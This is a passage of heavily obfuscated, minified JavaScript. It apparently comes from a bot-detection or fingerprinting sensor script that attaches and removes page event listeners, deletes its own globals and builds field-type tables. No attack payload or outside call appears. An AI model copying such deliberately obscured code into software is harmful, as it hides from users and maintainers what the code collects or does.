VP()[fd(Ov)],PP('',[][[]]))?VP()[fd(H0)].apply(null,[ng,nLn,r8]):VP()[fd(NC)](mZ,cO,B6(MJ))](dc()[qE(CK)](vG,rP,Uz,Md),nMl,B6(B6(HF)));Q[m9(typeof PS()[CP(Q0)],PP('',[][[]]))?PS()[CP(f9)].call(null,vJ,bD,vQ):PS()[CP(ES)](s6,B6(fs),MFn)][VP()[fd(NC)].apply(null,[mZ,cO,UD])](zX()[FA(QN)].apply(null,[tW,jG,SS,LC,bD]),IMl,B6(B6([])));Q[PS()[CP(f9)](vJ,d0,vQ)][m9(typeof VP()[fd(bt)],'undefined')?VP()[fd(NC)](mZ,cO,ws):VP()[fd(H0)](p3,vC,f9)](Xv()[Rq(NC)](C4,B6(fs),tg,FS),ALl,B6(B6([])));Q[PS()[CP(f9)].apply(null,[vJ,B6(B6(MJ)),vQ])][VP()[fd(NC)].call(null,mZ,cO,B6(B6(MJ)))](RG(typeof PS()[CP(QN)],PP('',[][[]]))?PS()[CP(ES)](vx,Bs,N7):PS()[CP(Lt)](fX,Bc,xs),Eml,B6(r2));Q[PS()[CP(f9)].apply(null,[vJ,H0,vQ])][VP()[fd(NC)].call(null,mZ,cO,B6([]))](PS()[CP(vQ)](Uq,ks,GD),lRn,B6(B6(HF)));Q[m9(typeof PS()[CP(UD)],PP('',[][[]]))?PS()[CP(f9)](vJ,Md,vQ):PS()[CP(ES)](cv,OX,qMn)][VP()[fd(NC)](mZ,cO,B6(MJ))](KP()[Ds(vQ)](vv,bP),ILl,B6(B6([])));Q[PS()[CP(f9)].apply(null,[vJ,jG,vQ])][VP()[fd(NC)](mZ,cO,Mz)](zX()[FA(gk)].apply(null,[tW,Ag,IC,Hr,LK]),hTl,B6(B6(HF)));Q[PS()[CP(f9)].apply(null,[vJ,ZA,vQ])][VP()[fd(NC)](mZ,cO,rP)](Ps()[IW(IC)].apply(null,[Ot,hE,x8,Bb,ks,RS]),HHl,B6(B6([])));Q[PS()[CP(f9)](vJ,RS,vQ)][VP()[fd(NC)].call(null,mZ,cO,GS)](RG(typeof KP()[Ds(Bb)],PP([],[][[]]))?KP()[Ds(cX)](w1,VV):KP()[Ds(bt)](J0,kh),wTl,B6(B6(HF)));Q[PS()[CP(f9)](vJ,MJ,vQ)][VP()[fd(NC)](mZ,cO,xg)](PS()[CP(bt)].call(null,W4,mb,F4),Yml,B6(B6(HF)));if(wxn){Q[PS()[CP(f9)](vJ,rP,vQ)][VP()[fd(NC)].apply(null,[mZ,cO,xd])](dc()[qE(KC)](C0,z9,Gd,Bb),ZIl,B6(B6({})));Q[PS()[CP(f9)](vJ,Zg,vQ)][VP()[fd(NC)].apply(null,[mZ,cO,Bs])](zX()[FA(rV)](cX,wQ,kv,Hr,pt),wrn,B6(B6(HF)));Q[RG(typeof PS()[CP(Bg)],'undefined')?PS()[CP(ES)].call(null,JTn,mW,TMn):PS()[CP(f9)](vJ,bP,vQ)][VP()[fd(NC)].apply(null,[mZ,cO,Bb])](RG(typeof KP()[Ds(cX)],PP('',[][[]]))?KP()[Ds(cX)](Uz,Kt):KP()[Ds(gK)].apply(null,[nA,O8]),EBl,B6(r2));Q[PS()[CP(f9)].apply(null,[vJ,hJ,vQ])][VP()[fd(NC)](mZ,cO,Q0)](VP()[fd(K7)](BQ,HX,ks),TMl,B6(r2));Q[PS()[CP(f9)](vJ,B6(B6([])),vQ)][m9(typeof VP()[fd(nz)],'undefined')?VP()[fd(NC)](mZ,cO,f9):VP()[fd(H0)].apply(null,[QO,BQ,DD])](zW()[HG(tg)](Mz,xY),fOn,B6(B6(HF)));Q[PS()[CP(f9)].call(null,vJ,pX,vQ)][VP()[fd(NC)](mZ,cO,H0)](zW()[HG(hg)].call(null,K7,pW),Lll,B6(B6(HF)));}if(f1n){Q[PS()[CP(f9)](vJ,sS,vQ)][VP()[fd(NC)](mZ,cO,fs)](O6()[TX(MQ)].apply(null,[cX,ks,IC,gLn,Is,fs]),sxn,B6(B6([])));Q[PS()[CP(f9)].call(null,vJ,B6(B6([])),vQ)][RG(typeof VP()[fd(mJ)],'undefined')?VP()[fd(H0)].apply(null,[Hh,OLn,q4]):VP()[fd(NC)](mZ,cO,bX)](Xv()[Rq(g0)].call(null,Qt,GS,ES,bP),JFl,B6(B6([])));Q[PS()[CP(f9)](vJ,hE,vQ)][VP()[fd(NC)](mZ,cO,DP)](KP()[Ds(mW)](Iw,pX),GMl,B6(r2));}if(Q[RG(typeof PS()[CP(fs)],PP([],[][[]]))?PS()[CP(ES)](Onn,p0,zr):PS()[CP(DP)](MC,O8,wQ)][RG(typeof VP()[fd(Ufn)],PP([],[][[]]))?VP()[fd(H0)](Sjn,lln,Ag):VP()[fd(NC)].call(null,mZ,cO,ws)]){Q[PS()[CP(DP)].call(null,MC,pD,wQ)][VP()[fd(NC)].apply(null,[mZ,cO,Mz])](tS()[wD(kh)](B6(B6([])),bw,Snn,R7,Ad,tg),D3n,B6(B6(HF)));Q[m9(typeof PS()[CP(Kb)],PP('',[][[]]))?PS()[CP(DP)](MC,wQ,wQ):PS()[CP(ES)].apply(null,[Nx,B6(MJ),qMn])][VP()[fd(NC)](mZ,cO,DD)](KP()[Ds(KC)](bs,Pt),hKn,B6(B6([])));if(QCn){Q[RG(typeof PS()[CP(Sw)],PP('',[][[]]))?PS()[CP(ES)](zt,Mq,Nh):PS()[CP(DP)].call(null,MC,BE,wQ)][VP()[fd(NC)](mZ,cO,xd)](KP()[Ds(gK)].apply(null,[nA,O8]),QCn,B6(B6({})));}if(ftn){Q[RG(typeof PS()[CP(kUn)],PP('',[][[]]))?PS()[CP(ES)].call(null,NN,B6(B6(fs)),Wv):PS()[CP(DP)](MC,B6(fs),wQ)][VP()[fd(NC)](mZ,cO,Nh)](dc()[qE(KC)](C0,B6(fs),Gd,gk),ftn,B6(B6({})));}if(Srn){Q[m9(typeof PS()[CP(H7)],PP([],[][[]]))?PS()[CP(DP)].apply(null,[MC,SS,wQ]):PS()[CP(ES)](dfn,Ph,nV)][VP()[fd(NC)](mZ,cO,B6(B6(MJ)))](zW()[HG(bt)](Xs,kJ),PUl,B6(r2));}}if(I8n){Q[PS()[CP(f9)](vJ,RS,vQ)][VP()[fd(NC)].apply(null,[mZ,cO,CE])](tS()[wD(rV)].call(null,RS,Mc,Ch,Mq,d0,kC),I8n,B6(B6(HF)));Q[PS()[CP(f9)](vJ,B6(B6([])),vQ)][VP()[fd(NC)](mZ,cO,rV)](KP()[Ds(Bg)].call(null,JJ,tW),I8n,B6(B6([])));Q[PS()[CP(f9)].apply(null,[vJ,tg,vQ])][VP()[fd(NC)].call(null,mZ,cO,cO)](PS()[CP(Bg)](f6,rV,Uz),I8n,B6(B6([])));Q[PS()[CP(f9)](vJ,B6(B6({})),vQ)][VP()[fd(NC)](mZ,cO,B6({}))](zW()[HG(gK)](JK,dF),I8n,B6(B6({})));}if(Q[PS()[CP(f9)].apply(null,[vJ,ES,vQ])][O6()[TX(bD)].apply(null,[ES,db,Nh,Tln,bw,Ag])]){Q[PS()[CP(f9)].call(null,vJ,B6(B6({})),vQ)][O6()[TX(bD)](ES,K6,B6(fs),Tln,bw,xg)](VP()[fd(M3)].call(null,Vm,bX,hG),IMl);Q[m9(typeof PS()[CP(Sw)],PP('',[][[]]))?PS()[CP(f9)](vJ,Md,vQ):PS()[CP(ES)].call(null,Rz,Mq,LK)][RG(typeof O6()[TX(d0)],PP(m9(typeof PS()[CP(f9)],PP([],[][[]]))?PS()[CP(ms)].call(null,gl,ZA,Mq):PS()[CP(ES)](Bc,pX,m6),[][[]]))?O6()[TX(MJ)](hE,s6,B6(fs),mN,pO,p0):O6()[TX(bD)](ES,vW,B6(B6(MJ)),Tln,bw,Xs)](O6()[TX(db)].apply(null,[ks,bD,GD,nHn,DA,Kb]),ALl);Q[PS()[CP(f9)](vJ,sS,vQ)][O6()[TX(bD)].call(null,ES,I9,GD,Tln,bw,vW)](Xv()[Rq(Ht)](BD,dS,v0,ws),Eml);Q[RG(typeof PS()[CP(Ov)],'undefined')?PS()[CP(ES)](Mjn,Bb,ZE):PS()[CP(f9)].call(null,vJ,kC,vQ)][O6()[TX(bD)].apply(null,[ES,BE,B6(fs),Tln,bw,L0])](zX()[FA(kh)].apply(null,[tW,B6({}),IC,DA,kv]),lRn);Q[m9(typeof PS()[CP(OX)],PP([],[][[]]))?PS()[CP(f9)](vJ,wQ,vQ):PS()[CP(ES)](Er,Kb,dFn)][O6()[TX(bD)].apply(null,[ES,L0,DD,Tln,bw,SS])](KP()[Ds(CK)](fP,GD),HHl);Q[PS()[CP(f9)](vJ,H7,vQ)][O6()[TX(bD)].call(null,ES,I9,z9,Tln,bw,R7)](O6()[TX(q4)].call(null,ks,Md,QN,RUn,DA,ZA),wTl);Q[PS()[CP(f9)].apply(null,[vJ,xG,vQ])][O6()[TX(bD)].call(null,ES,B6(B6({})),H7,Tln,bw,rP)](KP()[Ds(xv)].apply(null,[Jc,cO]),Yml);if(wxn){Q[PS()[CP(f9)](vJ,H0,vQ)][O6()[TX(bD)](ES,Bs,kv,Tln,bw,l6)](O6()[TX(MQ)].call(null,cX,hE,B6({}),gLn,Is,hg),sxn);Q[PS()[CP(f9)](vJ,Q0,vQ)][RG(typeof O6()[TX(q4)],PP([],[][[]]))?O6()[TX(MJ)].apply(null,[Kk,B6(B6([])),hg,Sk,Uz,vW]):O6()[TX(bD)].apply(null,[ES,B6(B6({})),Bs,Tln,bw,d0])](dc()[qE(KC)].apply(null,[C0,DD,Gd,kh]),ZIl);Q[m9(typeof PS()[CP(Gjn)],PP([],[][[]]))?PS()[CP(f9)](vJ,Bb,vQ):PS()[CP(ES)].call(null,kHn,bD,IO)][O6()[TX(bD)](ES,B6([]),s6,Tln,bw,v0)](m9(typeof Xv()[Rq(TMn)],PP([],[][[]]))?Xv()[Rq(g0)].call(null,Qt,nz,B6(B6(fs)),bP):Xv()[Rq(ks)](Rz,kv,B6({}),JBn),JFl);Q[PS()[CP(f9)].apply(null,[vJ,B6({}),vQ])][O6()[TX(bD)](ES,DP,vD,Tln,bw,ZA)](zX()[FA(rV)].apply(null,[cX,B6([]),ms,Hr,pt]),wrn);Q[PS()[CP(f9)](vJ,B6(fs),vQ)][O6()[TX(bD)](ES,Zg,xs,Tln,bw,OX)](KP()[Ds(gK)].apply(null,[nA,O8]),EBl);Q[PS()[CP(f9)](vJ,Mq,vQ)][O6()[TX(bD)](ES,rP,B6(B6(fs)),Tln,bw,AE)](KP()[Ds(mW)](Iw,pX),GMl);}}k7n();}catch(YIl){V4.splice(CO(BMl,MJ),Infinity,cv);}V4.pop();};var Xnl=function(){V4.push(Ir);try{var lIl=V4.length;var Qml=B6({});if(Qkn&&Qkn[m9(typeof KP()[Ds(bx)],'undefined')?KP()[Ds(db)](P6,hg):KP()[Ds(cX)](DIn,fR)]){Q[RG(typeof VP()[fd(HJ)],'undefined')?VP()[fd(H0)](NA,O1,Mz):VP()[fd(HJ)](Ud,ES,d0)](Qkn[KP()[Ds(db)](P6,hg)]);}if(m9(typeof Uzn,dc()[qE(hJ)].call(null,kl,xg,GD,dv))){Q[VP()[fd(HJ)](Ud,ES,Bs)](Uzn);}if(m9(typeof bxn,dc()[qE(hJ)](kl,Ov,GD,Xs))){Q[VP()[fd(HJ)].apply(null,[Ud,ES,B6(MJ)])](bxn);}if(m9(typeof hLl,dc()[qE(hJ)](kl,B6(fs),GD,BE))){Q[VP()[fd(HJ)].call(null,Ud,ES,B6(B6(MJ)))](hLl);}if(m9(typeof fBl,dc()[qE(hJ)](kl,Pv,GD,hg))){Q[VP()[fd(HJ)](Ud,ES,Ag)](fBl);}if(m9(typeof d2l,dc()[qE(hJ)](kl,Kb,GD,RS))){Q[VP()[fd(HJ)].apply(null,[Ud,ES,B6(B6([]))])](d2l);}if(m9(OOn,null)){Q[VP()[fd(xR)].call(null,LC,bt,Ov)](OOn);OOn=null;}if(m9(pxn,null)){Q[VP()[fd(xR)].call(null,LC,bt,r8)](pxn);pxn=null;}}catch(zrn){V4.splice(CO(lIl,MJ),Infinity,Ir);}V4.pop();};var qzn=function(){V4.push(Sk);try{var dRn=V4.length;var E2l=B6(HF);var bnl;if(Q[m9(typeof PS()[CP(tW)],PP([],[][[]]))?PS()[CP(f9)].apply(null,[J0,B6(B6({})),vQ]):PS()[CP(ES)](Oz,Zg,QUn)][zX()[FA(Zg)].apply(null,[Id,MQ,Ad,nc,MN])]){bnl=Q[PS()[CP(f9)].call(null,J0,B6(MJ),vQ)][zX()[FA(Zg)](Id,nz,I9,nc,MN)];}else{var Jzn=Q[PS()[CP(f9)](J0,Id,vQ)][zW()[HG(CK)](mZn,p9)](Xv()[Rq(bt)](b0,jt,Ov,bX));for(var RIl=CO(Jzn[KP()[Ds(fs)].call(null,M0,Lw)],MJ);Umn(RIl,fs);RIl--){var BBl=Jzn[RIl][m9(typeof zX()[FA(db)],PP(PS()[CP(ms)].call(null,VU,Mz,Mq),[][[]]))?zX()[FA(mJ)].call(null,vW,FS,GD,mA,E8):zX()[FA(ES)](OFn,H7,ws,T3,EIn)];if(BBl&&(BBl[Xv()[Rq(cO)](XA,B6([]),B6({}),hG)](xVn)||BBl[Xv()[Rq(cO)].call(null,XA,Gd,ES,hG)](Ps()[IW(xs)](nv,kv,Z4,hJ,v0,B6(fs)))||RG(BBl,xVn))){bnl=Jzn[RIl];break;}}}if(bnl&&bnl[KP()[Ds(fC)].call(null,Vq,Kb)]){bnl[KP()[Ds(fC)](Vq,Kb)][zW()[HG(VC)](Mq,Dc)](bnl);}}catch(AHl){V4.splice(CO(dRn,MJ),Infinity,Sk);}V4.pop();};var rMl=function(){V4.push(xz);try{var VOn=V4.length;var KLl=B6(B6(r2));delete Q[PS()[CP(8)].apply(null,[582,B6(1),74])].bmak;delete Q[PS()[CP(8)].apply(null,[582,46,74])]._cf;delete Q[PS()[CP(8)](582,74,74)][m9(typeof PS()[CP(13)],PP([],[][[]]))?PS()[CP(116)].apply(null,[1253,10,17]):PS()[CP(11)].call(null,61,B6(1),459)];if(m9(typeof FG,dc()[qE(hJ)].call(null,Efn,Bc,GD,Bs))&&FG[Xv()[Rq(vQ)](Xk,vW,tg,dS)]){delete FG[Xv()[Rq(121)](892,42,70,19)];}if(Orn&&RG(typeof Orn[zW()[HG(jG)](K6,t8)],Xv()[Rq(OX)](Ss,BE,B6(B6([])),hg))){Orn[m9(typeof zW()[HG(nv)],PP('',[][[]]))?zW()[HG(jG)].call(null,K6,t8):zW()[HG(tW)](hG,Q8)]();Orn=null;}}catch(UTl){V4.splice(CO(VOn,MJ),Infinity,xz);}V4.pop();};var Zzn=function(){fxn=MJ;cIl=Ov;};var BUl=function(){var KFl=nBn(LH,[]);if(m9(KFl,VFl)){mMl();TWn(B6(HF));VFl=KFl;}};V4.push(v7);QJ[zW()[HG(v0)](g0,TV)](dq);var JTl=QJ(UG[MJ]);var MJn=new (Q[PS()[CP(v0)](Ub,rP,B0)])(F4);var Hsn=PS()[CP(ms)].apply(null,[pr,B6([]),Mq]);var jXn=UG[DP];var ZYn=RG(typeof KP()[Ds(dS)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[zN,qh]):KP()[Ds(rP)](EN,f9);var Ydn=zW()[HG(hJ)](HX,S1);var Fsn=m9(typeof zW()[HG(f9)],'undefined')?zW()[HG(Id)](Lw,OM):zW()[HG(tW)](B3,bg);var OAn=RG(typeof zW()[HG(ms)],'undefined')?zW()[HG(tW)](J8,L7):zW()[HG(OX)].apply(null,[xd,F5n]);var JYn=tS()[wD(vW)](B6(MJ),Yz,Fw,B6({}),f9,pD);var WXn=VP()[fd(rP)](YO,hg,MJ);var Kcn=Xv()[Rq(dS)](AU,MQ,AE,Pt);var Qxn=vW;var vOn=zX()[FA(H0)].call(null,MJ,O8,MJ,l8,p3);var xhn=dc()[qE(R7)](EX,l6,gK,R7);var KTl=O6()[TX(ks)].call(null,vW,r8,mJ,gV,b1,sX);var tpn=KP()[Ds(DD)].call(null,qN,bX);var gUl=m9(typeof tS()[wD(cX)],'undefined')?tS()[wD(ms)](B6({}),b1,ms,wQ,H0,p0):tS()[wD(DP)].call(null,B6({}),Ir,DIn,Kb,qK,Bc);var Rfl=KP()[Ds(vD)](Tw,bt);var HEn=m9(typeof Xv()[Rq(cX)],PP([],[][[]]))?Xv()[Rq(rP)](z0,B6(B6(fs)),cO,BE):Xv()[Rq(ks)].call(null,DHn,mb,tg,RUn);var x1n=zW()[HG(Ov)].call(null,Ht,QS);var BGn=PP(KTl,tpn);var JJn=PP(KTl,gUl);var Kpn=Q[Xv()[Rq(vD)].call(null,vFn,vW,B6(B6([])),jt)](PS()[CP(ms)](pr,fs,Mq)[dc()[qE(AE)](Ld,B6({}),I9,B6(B6(MJ)))](UG[tW]));var QXn=PS()[CP(ms)].apply(null,[pr,Nh,Mq])[dc()[qE(AE)](Ld,r8,I9,dv)](KP()[Ds(kv)](Pnn,rP));var Rll=MJ;var mll=H0;var KHl=ms;var fUl=DP;var HBl=ZI[Ps()[IW(vW)].apply(null,[ws,hG,Djn,OX,ms,jt])]();var mBl=UG[v0];var mUl=p8;var hrn=Yh;var vll=UG[ES];var cWn=UG[hJ];var Ytn=UG[Id];var tHl=ZI[zX()[FA(vW)](ms,cX,gk,Djn,Bc)]();var MQn=UG[OX];var H7n=UG[Ov];var S7n=UG[d0];var pNn=UG[Ad];var Idn=[RG(typeof O6()[TX(MJ)],'undefined')?O6()[TX(MJ)](M3,db,B6(B6(fs)),gS,YO,pD):O6()[TX(tW)].call(null,ms,s6,SS,pq,Nnn,zd),tS()[wD(cX)](B6(fs),NW,WBn,Mz,DP,Bc),VP()[fd(vD)](TTn,Nw,vW),VP()[fd(kv)](Sx,vQ,B6([])),RG(typeof PS()[CP(MJ)],PP('',[][[]]))?PS()[CP(ES)](Wg,B6([]),ULn):PS()[CP(OX)](xk,B6(B6(fs)),Ph),tS()[wD(f9)].call(null,jt,LFn,lln,Nh,ms,Ph),RG(typeof KP()[Ds(DD)],PP('',[][[]]))?KP()[Ds(cX)](wx,KN):KP()[Ds(mW)](IZn,pX)];var zYn=[PS()[CP(Ov)].call(null,cG,B6(B6(fs)),bt),Xv()[Rq(kv)](xN,DD,B6({}),Sw),KP()[Ds(mW)](IZn,pX)];var IGn=qq(OL,[zW()[HG(d0)].apply(null,[pX,ZHn]),UG[DD],tS()[wD(cX)](tW,NW,WBn,zd,DP,B0),UG[dS],PS()[CP(d0)](GN,B6({}),Md),vW,KP()[Ds(R7)](IO,Fw),ms,zW()[HG(Ad)](bX,fK),UG[rP],Xv()[Rq(mW)](N9,Bc,fs,f9),f9,RG(typeof Xv()[Rq(cX)],PP([],[][[]]))?Xv()[Rq(ks)](qN,OX,Ag,OK):Xv()[Rq(R7)].apply(null,[c1,Kb,mb,xs]),UG[vD],O6()[TX(v0)].apply(null,[ks,vW,QN,lK,IZn,IC]),DP,RG(typeof zW()[HG(DD)],PP([],[][[]]))?zW()[HG(tW)].call(null,ms,Ig):zW()[HG(DD)](sX,GK),tW,PS()[CP(Ad)](nV,ws,jnn),v0,Xv()[Rq(AE)](kE,jt,mb,HX),ES,RG(typeof Xv()[Rq(cX)],PP('',[][[]]))?Xv()[Rq(ks)](tg,B6(fs),ws,Ix):Xv()[Rq(p7)].call(null,ww,H7,f9,CE),hJ,m9(typeof dc()[qE(p7)],PP('',[][[]]))?dc()[qE(p7)].apply(null,[X3,l6,hg,zd]):dc()[qE(vW)].call(null,SK,O8,gC,bD),Id,Xv()[Rq(Xs)](c6,xs,SS,Ag),OX,PS()[CP(DD)](zz,bP,Nh),Ov,dc()[qE(Xs)].call(null,Iw,hG,bX,FS),UG[kv],RG(typeof PS()[CP(rP)],PP([],[][[]]))?PS()[CP(ES)].call(null,t2n,fs,wt):PS()[CP(dS)](RHn,Mq,R7),Ad,KP()[Ds(mW)](IZn,pX),DD,dc()[qE(BE)].apply(null,[dHn,B6(MJ),UD,B6(B6(MJ))]),dS,zX()[FA(ms)].apply(null,[cX,Y1,Ad,dk,Xs]),rP]);var Srn=B6({});var CDn=qq(OL,[Xv()[Rq(BE)](m6,DP,tg,Q0),[qq(OL,[VP()[fd(mW)](V8,pX,ws),zW()[HG(d0)](pX,ZHn),KP()[Ds(AE)](Sh,nz),[zW()[HG(d0)](pX,ZHn),m9(typeof PS()[CP(vD)],PP([],[][[]]))?PS()[CP(rP)](fln,xg,JK):PS()[CP(ES)](L0,B6(B6({})),hG),zX()[FA(cX)].call(null,ms,Id,GD,lh,SC),zW()[HG(dS)].apply(null,[ws,XS]),KP()[Ds(p7)].apply(null,[P8,Nw])]]),qq(OL,[VP()[fd(mW)](V8,pX,mb),tS()[wD(cX)].apply(null,[B6(MJ),NW,WBn,dS,DP,Kb]),KP()[Ds(AE)].call(null,Sh,nz),[RG(typeof tS()[wD(MJ)],'undefined')?tS()[wD(DP)](Ov,lK,t8,dS,I9,xs):tS()[wD(cX)](kh,NW,WBn,Kb,DP,rP),KP()[Ds(Xs)].apply(null,[f1,AE])],zX()[FA(f9)](v0,Md,DP,Dx,TQ),qq(OL,[VP()[fd(mW)](V8,pX,B6(B6([]))),dc()[qE(Xs)](Iw,hG,bX,MJ),KP()[Ds(AE)](Sh,nz),[VP()[fd(R7)](XK,jnn,rP),zW()[HG(rP)](KLn,d8)]])]),qq(OL,[VP()[fd(mW)](V8,pX,kh),PS()[CP(d0)](GN,tW,Md),KP()[Ds(AE)](Sh,nz),[VP()[fd(kv)](Sx,vQ,rV)],RG(typeof zX()[FA(MJ)],PP(PS()[CP(ms)](pr,B6([]),Mq),[][[]]))?zX()[FA(ES)](CS,nz,DP,ILn,vW):zX()[FA(f9)].call(null,v0,B6([]),xs,Dx,TQ),qq(OL,[RG(typeof VP()[fd(DP)],'undefined')?VP()[fd(H0)](sK,cX,NC):VP()[fd(mW)](V8,pX,H0),m9(typeof PS()[CP(ks)],PP('',[][[]]))?PS()[CP(DD)](zz,B6(B6(MJ)),Nh):PS()[CP(ES)](n8,kC,xg),KP()[Ds(AE)](Sh,nz),[VP()[fd(R7)](XK,jnn,Pv),zW()[HG(rP)](KLn,d8)]])]),qq(OL,[VP()[fd(mW)](V8,pX,sX),KP()[Ds(R7)].apply(null,[IO,Fw]),KP()[Ds(AE)](Sh,nz),[PS()[CP(vD)](L7,dS,Pv),m9(typeof Xv()[Rq(ms)],PP([],[][[]]))?Xv()[Rq(ws)].apply(null,[vI,Ad,hE,Nt]):Xv()[Rq(ks)](ZHn,Ov,IC,jh),Xv()[Rq(z9)](t6,B0,B6(fs),wQ),PS()[CP(kv)].call(null,n7,B6(B6(MJ)),H0)]]),qq(OL,[VP()[fd(mW)](V8,pX,SS),zW()[HG(Ad)](bX,fK),KP()[Ds(AE)].call(null,Sh,nz),[tS()[wD(ks)].call(null,AE,xHn,Ht,Gd,ms,p7),RG(typeof KP()[Ds(f9)],'undefined')?KP()[Ds(cX)](PIn,n1):KP()[Ds(BE)](Yq,Ht),tS()[wD(tW)](B6({}),XUn,Fmn,B0,vW,IC),zW()[HG(vD)](Kb,Ur),PS()[CP(mW)].call(null,JBn,Pv,CK)]]),qq(OL,[VP()[fd(mW)].apply(null,[V8,pX,db]),Xv()[Rq(mW)].apply(null,[N9,Xs,mJ,f9]),KP()[Ds(AE)].apply(null,[Sh,nz]),[RG(typeof VP()[fd(rP)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[nLn,YMn,GD]):VP()[fd(AE)](M2n,lk,tg),RG(typeof tS()[wD(v0)],'undefined')?tS()[wD(DP)](Mz,Jz,E1,Gd,zS,ws):tS()[wD(v0)](xs,vk,ELn,f9,f9,SS),zW()[HG(kv)](Ad,IR),PS()[CP(OX)].call(null,xk,xg,Ph)]]),qq(OL,[VP()[fd(mW)](V8,pX,z9),m9(typeof O6()[TX(MJ)],PP([],[][[]]))?O6()[TX(v0)](ks,pD,B6(B6([])),lK,IZn,Mz):O6()[TX(MJ)](n8,tW,B6(B6([])),qh,RIn,kC),m9(typeof KP()[Ds(dS)],PP([],[][[]]))?KP()[Ds(AE)](Sh,nz):KP()[Ds(cX)].apply(null,[gx,DBn]),[O6()[TX(v0)](ks,GD,gk,lK,IZn,I9),dc()[qE(ws)].call(null,Cmn,L0,Bs,B6(B6([])))]]),qq(OL,[RG(typeof VP()[fd(d0)],PP('',[][[]]))?VP()[fd(H0)](PN,Ajn,NC):VP()[fd(mW)](V8,pX,O8),RG(typeof zW()[HG(f9)],PP([],[][[]]))?zW()[HG(tW)](qN,kv):zW()[HG(DD)].call(null,sX,GK),m9(typeof KP()[Ds(Id)],'undefined')?KP()[Ds(AE)].apply(null,[Sh,nz]):KP()[Ds(cX)](cr,xV),[zW()[HG(DD)](sX,GK),KP()[Ds(ws)].call(null,Tnn,Ph)]]),qq(OL,[RG(typeof VP()[fd(Id)],'undefined')?VP()[fd(H0)].call(null,X3,LIn,xg):VP()[fd(mW)](V8,pX,ws),PS()[CP(Ad)](nV,B6(B6([])),jnn),KP()[Ds(AE)](Sh,nz),[zW()[HG(mW)].call(null,DP,Er),dc()[qE(z9)].apply(null,[Nln,db,zd,Bb])]]),qq(OL,[VP()[fd(mW)](V8,pX,OX),Xv()[Rq(R7)](c1,Ph,B6([]),xs),KP()[Ds(AE)].apply(null,[Sh,nz]),[VP()[fd(p7)](dFn,Xs,ms)]]),qq(OL,[m9(typeof VP()[fd(Ad)],'undefined')?VP()[fd(mW)].call(null,V8,pX,QN):VP()[fd(H0)].apply(null,[F7,BQ,r8]),Xv()[Rq(AE)](kE,B6(B6(MJ)),ws,HX),KP()[Ds(AE)].call(null,Sh,nz),[KP()[Ds(z9)](YN,MQ)]]),qq(OL,[VP()[fd(mW)](V8,pX,bD),Xv()[Rq(p7)].call(null,ww,B6({}),ws,CE),KP()[Ds(AE)].call(null,Sh,nz),[PS()[CP(R7)](cP,B6(MJ),kv)]]),qq(OL,[VP()[fd(mW)](V8,pX,r8),dc()[qE(p7)](X3,cO,hg,OX),KP()[Ds(AE)](Sh,nz),[RG(typeof tS()[wD(tW)],PP([],[][[]]))?tS()[wD(DP)].apply(null,[B6(MJ),tt,Sb,B6(B6(MJ)),QK,MQ]):tS()[wD(f9)].apply(null,[QN,LFn,lln,B6([]),ms,v0]),RG(typeof KP()[Ds(H0)],PP('',[][[]]))?KP()[Ds(cX)](UR,B8):KP()[Ds(bX)].apply(null,[jln,BE])]]),qq(OL,[VP()[fd(mW)](V8,pX,Md),RG(typeof PS()[CP(p7)],'undefined')?PS()[CP(ES)](ZE,Y1,Vg):PS()[CP(dS)](RHn,ws,R7),KP()[Ds(AE)](Sh,nz),[PS()[CP(dS)].call(null,RHn,MJ,R7),dc()[qE(bX)](Qt,B6(B6([])),Zg,hg),dc()[qE(Mz)](x8,RS,fs,Gd)]]),qq(OL,[VP()[fd(mW)](V8,pX,hE),KP()[Ds(mW)](IZn,pX),KP()[Ds(AE)](Sh,nz),[m9(typeof KP()[Ds(DD)],'undefined')?KP()[Ds(mW)](IZn,pX):KP()[Ds(cX)](dTn,qO),RG(typeof Xv()[Rq(Mz)],'undefined')?Xv()[Rq(ks)](SK,kC,l6,Az):Xv()[Rq(bX)](Z3,kh,cX,Y1)]]),qq(OL,[VP()[fd(mW)](V8,pX,B6(MJ)),zW()[HG(d0)](pX,ZHn),KP()[Ds(AE)].call(null,Sh,nz),[zX()[FA(ks)](H0,MQ,UD,lh,k3),m9(typeof KP()[Ds(R7)],PP('',[][[]]))?KP()[Ds(Mz)](qLn,fs):KP()[Ds(cX)](CZn,hBn)]]),qq(OL,[VP()[fd(mW)](V8,pX,xG),tS()[wD(cX)](B6(B6(MJ)),NW,WBn,Id,DP,f9),KP()[Ds(AE)].apply(null,[Sh,nz]),[m9(typeof Xv()[Rq(v0)],'undefined')?Xv()[Rq(Mz)](WUn,pX,RS,v0):Xv()[Rq(ks)].call(null,Ifn,B6(MJ),Mz,XK),O6()[TX(hJ)](H0,xg,v0,Pr,NW,pD)]]),qq(OL,[VP()[fd(mW)].apply(null,[V8,pX,B6(B6({}))]),dc()[qE(BE)](dHn,dS,UD,Mz),m9(typeof KP()[Ds(vW)],'undefined')?KP()[Ds(AE)](Sh,nz):KP()[Ds(cX)].apply(null,[Lz,L0]),[dc()[qE(BE)].apply(null,[dHn,ms,UD,zd])]])]]);var hUl={};var bLl=hUl[RG(typeof dc()[qE(q4)],'undefined')?dc()[qE(vW)](zS,q4,Ot,OX):dc()[qE(OX)](Kz,B0,vW,fs)];var m2l=function(){var xTl=function(){s5n(GI,[this,xTl]);};V4.push(Rd);F6n(xTl,[qq(OL,[VP()[fd(rV)].apply(null,[Ax,dS,B6(B6([]))]),m9(typeof VP()[fd(jG)],'undefined')?VP()[fd(kh)].call(null,lO,mZn,B0):VP()[fd(H0)](Sk,mZn,Pv),O6()[TX(H0)](cX,B0,Mq,Y9,pTn,DD),function t2l(tTl,Krn){V4.push(Qw);if(B6(bLl.call(hUl,tTl)))hUl[tTl]=[];var MOn=CO(hUl[tTl][VP()[fd(DP)].apply(null,[lC,kh,s6])](Krn),MJ);var ZMl;return ZMl=qq(OL,[zW()[HG(jG)](K6,fW),function Tzn(){delete hUl[tTl][MOn];}]),V4.pop(),ZMl;}]),qq(OL,[VP()[fd(rV)](Ax,dS,B6(B6(MJ))),O6()[TX(ws)](ks,B0,UD,lg,O1,kv),m9(typeof O6()[TX(BE)],'undefined')?O6()[TX(H0)](cX,Kb,tg,Y9,pTn,q4):O6()[TX(MJ)].call(null,Sv,cX,RS,Smn,ELn,SS),function 